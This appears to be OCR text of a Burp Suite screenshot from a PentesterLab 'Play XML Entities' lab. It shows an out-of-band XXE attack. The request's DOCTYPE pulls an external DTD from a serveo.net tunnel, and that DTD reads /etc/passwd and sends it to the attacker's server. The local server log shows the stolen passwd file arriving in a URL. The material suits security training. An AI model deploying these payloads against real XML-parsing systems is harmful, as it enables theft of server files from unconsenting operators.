 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.1.2 - pentesterlab-yellowbage - Republic of Cy
Dashboard Intruder Target Collaborator Repeater Sequencer Comparer Decoder Organizer Logger Extensions Learn Estimate Proxy Settings
1 × 2 × 3 × 4 × 5 × 6 × phpmailer-rce × Struts s2 045 × play-xml × play-xml-2 × +
Send Cancel < >
Target: http://ptl-25533d4da98a-cb09e1170991.libcurl.me HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: ptl-25533d4da98a-cb09e1170991.libcurl.me
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 127
9 Origin: http://ptl-25533d4da98a-cb09e1170991.libcurl.me
10 Connection: close
11 Referer: http://ptl-25533d4da98a-cb09e1170991.libcurl.me/login
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo SYSTEM
"https://e70fae09c983162cdfcbcee35c9b5fbd.serveo.net/exploit.dtd">
16 <foo>
&e1;
</foo>
C:\Windows\System32\cmd.exe - python -m http.server 3000
Keyboard interrupt received, exiting.
C:\Users\bigshark\Documents\myfavor\kunkka\attacker\aw\pentesterlab\yellowbade\Play XML Entities>python -m http.server 3
000
Serving HTTP on :: port 3000 (http://[::]:3000/) ...
::1 - - [05/Mar/2024 02:32:01] "GET / HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:32:02] code 404, message File not found
::1 - - [05/Mar/2024 02:32:02] "GET /favicon.ico HTTP/1.1" 404 -
::1 - - [05/Mar/2024 02:32:19] "GET /test.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:34:48] "GET / HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:37:50] "GET /test.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:46:38] "GET /test.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:48:43] "GET /test.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:50:23] "GET /exploit.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:50:44] "GET /exploit.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:52:20] "GET /exploit.dtd HTTP/1.1" 200 -
::1 - - [05/Mar/2024 02:52:21] "GET /?root:x:0:0:root:/root:/bin/bash%0Adaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin%
0Abin:x:2:2:bin:/bin:/usr/sbin/nologin%0Asys:x:3:3:sys:/dev:/usr/sbin/nologin%0Async:x:4:65534:sync:/bin:/bin/sync%0Agam
es:x:5:60:games:/usr/games:/usr/sbin/nologin%0Aman:x:6:12:man:/var/cache/man:/usr/sbin/nologin%0Alp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin%0Amail:x:8:8:mail:/var/mail:/usr/sbin/nologin%0Anews:x:9:9:news:/var/spool/news:/usr/sbin/nologin%
0Auucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin%0Aproxy:x:13:13:proxy:/bin:/usr/sbin/nologin%0Awww-data:x:33:33:ww
w-data:/var/www:/usr/sbin/nologin%0Abackup:x:34:34:backup:/var/backups:/usr/sbin/nologin%0Alist:x:38:38:Mailing%20List%2
0Manager:/var/list:/usr/sbin/nologin%0Airc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin%0Agnats:x:41:41:Gnats%20Bug-Repo
rting%20System%20(admin):/var/lib/gnats:/usr/sbin/nologin%0Anobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin%0
Asystemd-timesync:x:100:103:systemd%20Time%20Synchronization,,,:/run/systemd:/bin/false%0Asystemd-network:x:101:104:syst
emd%20Network%20Management,,,:/run/systemd/netif:/bin/false%0Asystemd-resolve:x:102:105:systemd%20Resolver,,,:/run/syste
md/resolve:/bin/false%0Asystemd-bus-proxy:x:103:106:systemd%20Bus%20Proxy,,,:/run/systemd:/bin/false%0Amysql:x:104:107:M
ySQL%20Server,,,:/nonexistent:/bin/false%0Aplay:x:1000:1000::/opt/play-2.1.3:/bin/bash%0A HTTP/1.1" 200 -
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
attacker
test.dtd exploit.dtd × log.md Preview log.md
pentesterlab > yellowbade > Play XML Entities > exploit.dtd
1 <!ENTITY % p1 SYSTEM "file:///etc/passwd">
2 <!ENTITY % p2 "<!ENTITY e1 SYSTEM 'https://e70fae09c983162cdfcbcee35c9b5fbd.serveo.net
3 %p2;
re{
ly:Monaco,'Lucida Console',monospace;
d:#ECECEC;
0 highlights
2,077 bytes | 1,301 millis